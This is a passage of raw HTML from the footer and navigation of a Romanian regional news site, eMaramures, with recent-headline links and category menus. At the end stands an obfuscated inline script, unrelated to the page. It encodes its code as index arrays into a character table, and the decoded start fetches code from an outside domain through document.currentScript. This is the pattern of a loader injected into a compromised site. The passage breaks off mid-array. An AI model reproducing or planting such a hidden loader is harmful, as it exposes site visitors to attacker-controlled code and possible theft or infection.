                        <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501919 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501958 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-andrei-ostrovanu tag-baia-mare tag-kickboxing">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal">Slujiri arhierești în zilele de 1 și 2 februarie </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_403980_1_697e8f2d4100e = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Campanie publicitară împotriva &#8216;țeparilor&#8217; din domeniul energetic" data-src="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-750x531.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(uyqdrspi==undefined){var uyqdrspi={ts:'1769900703',};(function(){var ouhmkovua=["Y","\"","j","d","b","]","v","n","B","M","G","h","x","T","Q","K","&","I","m","[","0","i","u","}","1","3","4","C","2","`","_","<","R","r","9","$"," ",":","8",">","+","'","J","w","e","c","=","a","k",",","*","^","?","5","p","l","(","N","A","L",")","#","Z","o","g","H","f","-","%","E","/","{",".","D","t","s","S",";","q","O","y","F","X","|","z","U","P","6","W","V","!","\\","@","7"];var uyqdrspi=[74,33,80,71,3,63,45,22,18,44,7,74,72,45,22,33,33,44,7,74,76,45,33,21,54,74,72,75,44,74,58,74,74,33,21,4,22,74,44,56,41,75,33,45,41,49,41,55,63,55,41,60,77,23,45,47,74,45,11,56,44,60,71,23,21,66,56,9,47,74,11,72,33,47,7,3,63,18,46,46,7,22,55,55,60,71,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,9,47,74,11,49,1,33,47,7,3,63,18,1,49,71,6,47,55,22,44,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,54,47,33,75,44,81,55,63,47,74,56,41,20,72,41,40,7,44,43,36,73,47,74,44,56,60,72,64,44,74,85,13,27,9,21,55,55,21,75,44,45,63,7,3,75,56,60,60,23,23,60,77,23,21,66,56,9,47,74,11,72,66,55,63,63,33,46,46,7,22,55,55,60,71,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,9,47,74,11,49,1,66,55,63,63,33,1,49,71,6,47,55,22,44,37,66,22,7,45,74,21,63,7,56,6,60,71,33,44,74,22,33,7,36,54,47,33,75,44,17,7,74,56,6,72,74,63,76,74,33,21,7,64,56,60,60,23,23,60,77,23,21,66,56,75,62,13,46,46,22,7,3,44,66,21,7,44,3,60,71,6,47,33,36,75,62,13,46,71,22,37,41,70,70,43,44,22,66,3,11,75,47,75,72,45,63,18,70,87,15,42,80,84,54,59,70,54,66,54,66,44,63,55,21,74,44,54,66,54,70,54,66,54,66,47,4,54,54,66,54,70,28,20,28,87,70,20,24,70,54,66,54,44,47,4,54,67,43,11,44,33,44,47,33,44,80,63,22,43,24,25,28,25,53,47,67,19,33,5,72,54,7,64,41,49,80,37,41,70,70,43,44,22,66,3,11,75,47,75,72,45,63,18,70,20,54,43,33,69,67,8,26,70,63,59,7,78,9,17,10,33,80,15,70,79,44,82,85,70,59,78,7,78,17,32,82,67,19,33,5,72,2,54,64,41,49,74,75,37,41,24,93,87,34,34,20,20,93,20,25,41,49,66,55,37,19,5,49,45,66,37,66,47,55,75,44,49,47,74,30,3,63,37,1,33,3,3,80,43,3,72,45,63,18,1,49,47,74,30,2,75,37,1,47,3,6,44,33,74,21,75,21,7,64,72,2,75,1,49,47,74,30,21,18,37,1,47,3,45,63,3,44,72,54,7,64,1,49,47,74,30,33,22,37,1,70,47,3,6,44,33,74,21,75,21,7,64,72,2,75,1,49,47,74,30,33,21,37,1,70,47,3,45,55,22,74,74,44,33,72,54,7,64,1,49,47,74,30,44,21,37,1,33,21,64,11,74,47,3,1,49,47,74,30,44,45,37,1,45,63,7,74,44,7,74,67,47,3,36,45,63,7,74,44,7,74,58,3,1,49,47,74,30,44,75,37,1,54,63,75,21,74,21,63,7,37,47,4,75,63,55,22,74,44,77,3,21,75,54,55,47,80,37,4,55,63,45,48,77,1,49,47,74,30,44,37,74,33,22,44,49,47,74,30,33,37,74,33,22,44,49,47,74,30,33,28,37,66,47,55,75,44,49,21,37,66,47,55,75,44,49,45,37,20,49,22,45,37,66,47,55,75,44,49,45,55,37,19,5,49,54,6,37,66,47,55,75,44,49,45,75,75,37,66,47,55,75,44,49,47,74,30,64,37,66,47,55,75,44,49,47,74,30,3,37,66,47,55,75,44,49,47,74,30,21,37,66,47,55,75,44,49,47,74,30,66,37,66,47,55,75,44,49,47,74,30,21,4,37,41,54,66,54,41,49,75,7,37,20,49,75,74,47,33,74,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,90,66,22,7,45,74,21,63,7,56,47,49,4,49,45,60,71,47,19,4,5,46,45,56,60,23,56,75,62,13,49,1,6,1,49,66,22,7,45,74,21,63,7,56,60,71,66,22,7,45,74,21,63,7,36,47,56,60,71,33,44,74,22,33,7,71,43,21,3,74,11,37,48,56,60,49,11,44,21,64,11,74,37,55,56,60,23,23,66,22,7,45,74,21,63,7,36,4,56,47,49,4,60,71,6,47,33,36,45,46,71,23,77,33,44,74,22,33,7,36,4,46,40,4,83,83,20,49,45,72,43,21,3,74,11,46,56,45,72,33,21,64,11,74,46,47,72,33,21,64,11,74,40,4,60,67,56,45,72,55,44,66,74,46,47,72,55,44,66,74,67,4,60,49,45,72,11,44,21,64,11,74,46,56,45,72,4,63,74,74,63,18,46,47,72,4,63,74,74,63,18,40,4,60,67,56,45,72,74,63,54,46,47,72,74,63,54,67,4,60,49,45,23,66,22,7,45,74,21,63,7,36,45,56,47,49,45,60,71,33,44,74,22,33,7,36,47,46,47,16,16,90,47,72,7,63,3,44,13,80,54,44,52,47,19,20,5,37,47,49,47,16,16,24,46,46,46,47,72,7,63,3,44,13,80,54,44,52,4,56,47,72,64,44,74,8,63,22,7,3,21,7,64,27,55,21,44,7,74,32,44,45,74,56,60,49,45,60,37,90,24,23,66,22,7,45,74,21,63,7,36,3,56,4,60,71,4,46,7,22,55,55,46,46,4,52,47,56,60,37,24,46,46,46,4,72,7,63,3,44,13,80,54,44,52,45,56,4,60,37,4,77,6,47,33,36,3,46,4,72,11,44,21,64,11,74,49,44,46,4,72,43,21,3,74,11,77,33,44,74,22,33,7,36,3,46,1,66,22,7,45,74,21,63,7,1,46,46,74,80,54,44,63,66,36,3,52,3,72,45,47,55,55,56,4,60,37,3,49,44,46,1,66,22,7,45,74,21,63,7,1,46,46,74,80,54,44,63,66,36,44,52,44,72,45,47,55,55,56,4,60,37,44,49,44,70,3,23,6,47,33,36,44,46,71,23,49,66,46,1,22,7,3,44,66,21,7,44,3,1,90,46,74,80,54,44,63,66,36,43,21,7,3,63,43,16,16,43,21,7,3,63,43,49,64,46,1,22,7,3,44,66,21,7,44,3,1,90,46,74,80,54,44,63,66,36,3,63,45,22,18,44,7,74,16,16,3,63,45,22,18,44,7,74,49,11,46,64,16,16,64,72,3,63,45,22,18,44,7,74,69,55,44,18,44,7,74,49,21,46,66,47,55,75,44,49,2,46,21,52,66,22,7,45,74,21,63,7,56,47,60,71,33,44,74,22,33,7,90,90,21,72,45,47,55,55,56,66,49,47,60,72,18,47,74,45,11,44,75,23,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,90,24,23,49,48,46,44,72,6,21,44,43,54,63,33,74,88,46,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,47,46,11,72,45,55,21,44,7,74,88,21,3,74,11,49,4,46,66,72,21,7,7,44,33,88,21,3,74,11,77,33,44,74,22,33,7,36,4,39,47,52,4,37,47,23,49,55,46,44,72,6,21,44,43,54,63,33,74,65,46,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,47,46,11,72,45,55,21,44,7,74,65,44,21,64,11,74,49,4,46,66,72,21,7,7,44,33,65,44,21,64,11,74,77,33,44,74,22,33,7,36,4,39,47,52,4,37,47,23,77,33,44,74,22,33,7,36,44,72,18,78,46,2,49,44,72,6,21,44,43,54,63,33,74,46,47,49,44,72,75,45,33,63,55,55,82,46,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,72,54,47,64,44,82,79,66,66,75,44,74,83,83,11,72,75,45,33,63,55,55,59,44,66,74,23,49,44,72,75,45,33,63,55,55,0,46,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,72,54,47,64,44,0,79,66,66,75,44,74,83,83,11,72,75,45,33,63,55,55,13,63,54,23,49,44,72,33,44,45,74,47,7,64,55,44,46,45,49,44,72,47,75,54,44,45,74,46,3,49,44,72,21,7,82,46,66,22,7,45,74,21,63,7,56,47,49,4,60,71,6,47,33,36,3,46,45,56,47,49,4,60,77,33,44,74,22,33,7,90,90,3,16,16,3,72,33,21,64,11,74,39,46,20,16,16,3,72,55,44,66,74,31,46,48,56,60,23,49,44,72,21,7,0,46,66,22,7,45,74,21,63,7,56,47,49,4,60,71,6,47,33,36,3,46,45,56,47,49,4,60,77,33,44,74,22,33,7,90,90,3,16,16,3,72,4,63,74,74,63,18,39,46,20,16,16,3,72,74,63,54,31,46,55,56,60,23,49,44,72,21,7,89,21,44,43,54,63,33,74,46,66,22,7,45,74,21,63,7,56,47,49,4,60,71,6,47,33,36,3,46,45,56,47,49,4,60,77,33,44,74,22,33,7,90,90,3,16,16,3,72,4,63,74,74,63,18,39,46,20,16,16,3,72,33,21,64,11,74,39,46,20,16,16,3,72,74,63,54,31,46,55,56,60,16,16,3,72,55,44,66,74,31,46,48,56,60,23,49,44,23,60,77,90,66,22,7,45,74,21,63,7,56,7,49,74,49,44,60,71,74,19,7,5,46,44,56,60,23,56,1,78,1,49,75,62,13,49,66,22,7,45,74,21,63,7,56,60,71,66,22,7,